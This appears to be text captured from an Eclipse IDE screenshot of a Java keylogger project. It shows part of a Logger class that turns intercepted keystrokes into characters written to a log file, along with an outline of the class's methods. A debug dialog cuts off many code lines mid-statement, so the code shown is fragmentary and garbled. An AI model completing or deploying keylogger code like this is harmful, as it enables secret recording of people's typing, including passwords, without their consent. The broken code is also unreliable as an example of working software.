 eclipse-workspace - KeyloggerMain/src/keylogger/Logger.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access
Logger.java Keylogger.java KeyloggerDriver.java
} else if (e.getKeyCode() == NativeKeyEvent.VK_QUOTE) {
75 previousKey = currentKey;
76 return write("'".getBytes(), true);
77 } else if (e.getKeyCode() == NativeKeyEvent.VK_COMMA || e.getKeyCode() == NativeKeyEvent.VK_STOP) {
78 previousKey = currentKey;
79 return write(",".getBytes(), true);
80 } else if (e.getKeyCode() == NativeKeyEvent.VK_PERIOD) {
81 previousKey = currentKey;
82 return write(".".getBytes(),
83 } else if (e.getKeyCode() == Nat
84
85 {
86 previousKey = currentKey;
87 return write("\t".getBytes()
88 }else if(previousKey.getKeyCode(
89 && currentKey.getKeyCode
90 ||previousKey.getKeyCode
91 && currentKey.getKeyCode
92 previousKey = currentKey;
93 return write("?".getBytes(),
94 }
95
96 else {
97 previousKey = currentKey;
98 String currentKey = NativeKeyEvent.getKeyText(e.getKeyCode());
99 if(currentKey.equalsIgnoreCase("shift"))return true;
100
Confirm Perspective Switch
This kind of launch is configured to open the Debug perspective when it suspends.
This Debug perspective is designed to support application debugging. It incorporates views
for displaying the debug stack, variables and breakpoint management.
Do you want to open this perspective now?
Remember my decision
Yes No
Task List
Find All Activate...
Outline
Logger
path : String
out : FileOutputStream
previousKey : NativeKeyEvent
currentKey : NativeKeyEvent
Logger(String)
closure() : void
write(byte[], boolean) : boolean
log(NativeKeyEvent) : boolean
backspace(String) : boolean
Problems Javadoc Declaration Console Debug
KeyloggerDriver [Java Application] C:\Program Files\Java\jre1.8.0_144\bin\javaw.exe (Jan 12, 2018, 2:50:22 PM)
Writable Smart Insert 88 : 1
2:50 PM